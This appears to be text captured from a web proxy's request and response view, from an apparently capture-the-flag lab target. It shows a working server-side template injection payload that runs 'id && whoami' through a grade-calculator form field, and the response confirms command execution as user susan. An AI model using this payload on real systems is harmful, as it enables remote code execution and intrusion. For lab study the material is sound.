 Send
Cancel
Target: http://10.10.11.253
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 224
5
6 category1=X1&grade1=50&weight1=90&category2=N/A&grade2=0&weight2=0&category3=N/A&grade3=0&weight3=0&category4=
N/A&grade4=0&weight4=0&category5=N/A%0A<%25%3d+IO.popen('id+%26%26+whoami').readlines()++%25>&grade5=50&weight5
=10
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
99 </td>
100 <td>
101 <input type="number" id="grade4" name="grade4" min="0" max="100" required>
102 </td>
103 <td>
104 <input type="number" id="weight4" name="weight4" min="0" max="100" required>
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using
a row.
</p>
121 </form>
122 Your total grade is 50%<p>
X1: 45%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A
123 ["uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)\n", "susan\n"]: 5%
</p>
124 </div>
125 </div>
126 </div>
out of 100, and their weight. Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using a row.
1 match
Inspector
Selection
60 (0x3c)
Selected text
N/A%0A<%25%3d+IO.popen('id+%
26%26+whoami').readlines()++
%25>
Decoded from:
URL encoding
N/A\n
<%= IO.popen('id && whoami')
.readlines()  %>
Cancel
Apply changes
Request attributes
2
Request query parameters
0
Request body parameters
15
Request cookies
0
Request headers
3
Response headers
9
Inspector
Notes
Done
5,666 bytes | 48 millis